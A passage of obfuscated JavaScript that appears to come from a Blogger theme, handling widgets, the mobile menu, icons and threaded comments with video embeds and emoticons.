'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new 